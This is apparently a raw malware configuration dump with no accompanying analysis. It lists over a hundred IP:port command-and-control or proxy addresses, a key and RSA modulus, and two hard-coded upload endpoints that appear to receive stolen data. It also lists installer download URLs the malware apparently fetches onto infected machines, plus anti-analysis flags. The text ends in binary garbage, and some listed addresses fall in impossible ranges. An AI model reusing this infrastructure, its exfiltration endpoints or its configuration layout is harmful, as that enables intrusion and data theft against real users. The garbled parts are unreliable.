 cp1::11.193.212.127:80>217.40.82.54:8080>64.227.162.203:80>189.82.97.80:8080>151.114.177.198:80>225.26.229.2:80>36.12.52.247:80>5.209.178.87:80>68.150.234.229:80>199.163
.180.40:80>190.100.202.133:23824>171.158.123.173:80>158.185.68.150:80>73.104.246.159:80>59.53.89.32:80>32.195.75.71:80>100.6.27.46:443>176.217.40.44:80>57.202.64.125:80>
131.197.200.122:80>55.180.153.143:80>49.175.151.124:8080>223.252.103.14:32037>24.230.174.67:80>231.13.172.100:80>48.41.53.169:80>108.93.39.250:80>87.170.200.210:80>22.17
8.156.125:443>35.148.166.208:443>20.184.228.191:8080>81.239.69.134:80>209.241.245.248:80>79.150.239.34:26071>5.212.210.129:80>244.22.59.197:80>125.208.14.153:32108>252.2
21.167.149:80>153.139.167.134:443>246.29.161.24:443>165.236.38.39:80>26.60.186.223:80>8.93.248.22:80>18.210.193.166:23966>91.50.41.224:80>32.253.131.55:8080>41.36.117.79
:80>177.153.6.194:443>122.170.4.36:443>140.117.148.158:443>202.56.225.2:443>27.49.39.8:80>191.242.204.19:80>203.115.105.245:80>89.205.122.234:443>108.83.139.121:50409>19
0.225.246.67:443>114.134.92.251:32728>182.180.65.173:443>143.138.94.111:443>102.203.170.123:443>195.141.148.132:443>22.222.100.63:80>71.94.188.202:443>13.243.184.130:80>
92.18.204.186:80>126.32.77.40:80>14.235.40.161:443>91.183.79.191:80>7.83.202.208:22182>195.160.89.6:53609>209.182.235.80:36669>56.120.113.69:8080>152.230.210.243:80>33.1
78.147.47:443>230.249.137.206:443>77.111.42.82:8080>148.36.34.128:80>247.183.235.105:80>2.227.33.244:32182>66.166.20.113:80>249.106.231.200:80>53.55.101.135:80>249.170.1
95.121:443>187.49.10.36:80>87.37.16.120:80>144.185.191.164:80>31.157.148.7:80>207.59.157.52:80>63.46.108.3:443>138.190.214.147:443>4.234.7.20:8080>31.163.27.222:80>69.25
2.228.217:80>75.168.61.231:80>254.39.10.106:8080>176.244.231.135:80>200.138.113.207:80>211.237.65.238:443>136.52.200.109:443>203.183.181.9:80>146.7.197.156:443>238.76.10
1.214:80>236.159.93.94:8080>250.49.92.59:80>40.195.83.240:80>95.187.232.21:80>135.167.203.77:443>61.60.142.161:80>97.142.176.189:80>183.29.122.242:24729>161.182.143.146:
80>238.78.206.3:8080>85.169.221.162:80>221.123.187.238:23962>73.159.153.53:8080>81.82.55.68:443>216.249.30.107:80>12.184.174.15:8080>4.184.167.165:443>193.130.31.124:443
>250.197.16.148:80>229.76.4.41:52007>220.35.247.72:8080>3.255.177.17:80>180.201.114.90:443>51.220.140.174:80>134.115.92.27:80>41.255.185.45:80>::
cp1cptm::30::
cptmkey::a7887cc809cf0d4df17fc5dafd03e4e7::
keypass::65537::
20717578436666370206990156461786566788132748458910865354994919388630407187082788932551065567891365033974994995141358277530021944793516607142737605543772104350635734672 48
54986400419824996360099401969531038771998113718341972998866900102295479938157216474142990188299144803367007757600320449224389426900086632788564404871649460503096689 72730
23962037340003615680722690241541468922713934369517900430514617795204141009392006733585023723214813422190430670669442583714010221117816159092072136531754093804038302 31949
546139972048768504151098481887652541679244830002467751741715017334143267298459368541727153652009257962952690 97::
passdebug::0::
debugelg::1::
elgdl_sl::0::
dl_slb_dll::0::
b_dllnonul::http://185.117.72.90/upload2.php::
nonuldnet32::http://download.microsoft.com/download/0/8/c/08c19fa4-4c4f-4ffb-9d6c-150906578c9e/NetFx20SP1_x86.exe::
dnet32dnet64::http://download.microsoft.com/download/9/8/6/98610406-c2b7-45a4-bdc3-9db1b1c5f7e2/NetFx20SP1_x64.exe::
dnet64pshellxp::http://download.microsoft.com/download/E/C/E/ECE99583-2003-455D-B681-68DB610B44A4/WindowsXP-KB968930-x86-ENG.exe::
pshellxppshellvistax32::http://download.microsoft.com/download/A/7/5/A75BC017-63CE-47D6-8FA4-AFB5C21BAC54/Windows6.0-KB968930-x86.msu::
pshellvistax32pshellvistax64::http://download.microsoft.com/download/3/C/8/3C8CF51E-1D9D-4DAA-AAEA-5C48D1CD055C/Windows6.0-KB968930-x64.msu::
pshellvistax64pshell2k3x32::http://download.microsoft.com/download/1/1/7/117FB25C-BB2D-41E1-B01E-0FEB0BC72C30/WindowsServer2003-KB968930-x86-ENG.exe::
pshell2k3x32pshell2k3x64::http://download.microsoft.com/download/B/D/9/BD9BB1FF-6609-4B10-9334-6D0C58066AA7/WindowsServer2003-KB968930-x64-ENG.exe::
pshell2k3x64cl_fv::20::
cl_fvfl_fu::https://fpdownload.macromedia.com/get/flashplayer/current/licensing/win/install_flash_player_22_active_x.exe::
fl_fumainanti::
DD1D:1:DD1DDD2D:1:DD2DDD3D:1:DD3DDD4D:1:DD4DDD5D:0:DD5DDD6D:1:DD6DDD7D:1:DD7DDD8D:1:DD8DDD9D:1:DD9DDD10D:1:DD10DDD11D:0:DD11DDD12D:1:DD12DDD13D:1:DD13DDD14D:1:DD14DDD15D
:1:DD15DDD16D:1:DD16DDD17D:0:DD17Dal:http://185.117.72.90/upload.php:al::
mainantiBSM¾QÏžóÍõºdT